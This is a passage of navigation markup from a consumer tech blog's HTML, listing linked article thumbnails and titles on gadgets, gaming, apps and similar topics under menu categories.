                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gadget-gear/">Gear</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="56" class="active"><a href="https://geekyinsider.com/category/gadget-gear/">All</a></li>
                        <li data-cat-id="58" class=""><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li><li data-cat-id="59" class=""><a href="https://geekyinsider.com/category/gadget-gear/laptop/">Laptop</a></li><li data-cat-id="57" class=""><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list loaded">
                    <div data-cat-id="56" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_static with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2024/07/The-New-Galaxy-Watch-Ultra-and-Galaxy-Ring-Are-Announced-by-Samsung-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/">The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Exploring the Innovative Features of Pear Phones" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/">Exploring the Innovative Features of Pear Phones</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/smart-home-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Latest Smart Home Gadgets for a Connected Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/smart-home-gadgets/">Latest Smart Home Gadgets for a Connected Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Eco-Friendly Products for Students" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/">Eco-Friendly Products for Students</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Essential Photography Equipment and Gadgets" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/">Mastering Your Shots: Essential Photography Equipment and Gadgets</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Level Up Your Game: Must-Have Gaming Gear!" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/">Level Up Your Game: Must-Have Gaming Gear!</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div>
                
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href='https://geekyinsider.com/topics/best-iphone-7-deals/'>Best iPhone 7 deals</a></li><li><a href='https://geekyinsider.com/topics/apple-watch-2/'>Apple Watch 2</a></li><li><a href='https://geekyinsider.com/topics/nintendo-switch/'>Nintendo Switch</a></li><li><a href='https://geekyinsider.com/topics/ces-2017/'>CES 2017</a></li><li><a href='https://geekyinsider.com/topics/ps4-pro/'>Playstation 4 Pro</a></li><li><a href='https://geekyinsider.com/topics/ios-10/'>iOS 10</a></li><li><a href='https://geekyinsider.com/topics/iphone-7/'>iPhone 7</a></li><li><a href='https://geekyinsider.com/topics/sillicon-valley/'>Sillicon Valley</a></li></ul>
                    </div>
            </div>
                </div></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-253 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gaming/">Gaming</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="53" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Master the World of Online Gaming with the Best Gaming VPN" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/">Master the World of Online Gaming with 3 Best Gaming VPN</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-7-Powerful-Strategies-to-Overcome-Video-Game-Addiction-and-Reclaim-Your-Life-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/">7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/">5 Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="9 Best Alternative Games Like Kahoot" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/">9 Best Alternative Games Like Kahoot</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Top 8 Free Bubble Shooter Games for Endless Entertainment" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/The-Top-8-Free-Bubble-Shooter-Games-for-Endless-Entertainment-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
